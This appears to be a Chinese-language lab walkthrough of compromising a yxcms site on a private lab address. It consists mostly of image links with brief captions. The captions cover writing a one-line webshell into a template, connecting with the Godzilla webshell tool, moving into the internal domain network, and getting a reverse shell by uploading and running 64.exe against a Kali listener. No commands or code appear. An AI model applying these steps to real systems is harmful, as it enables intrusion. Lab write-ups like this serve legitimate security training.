







访问yxcms

进入yxcms后台



写入一句话木马

通过yxcms的版本信息,可以搜索相关的项目,进一步确认模板在项目中的位置





访问http://192.168.187.129/yxcms/protected/apps/default/view/default/info.php

使用hackbar执行phpinfo



运行哥斯拉

哥斯拉添加shell,先test再add

enter 进入,可以查看到这是一个域内用户

内网渗透









反弹shell





上传64.exe

kali开始监听

哥斯拉执行64.exe

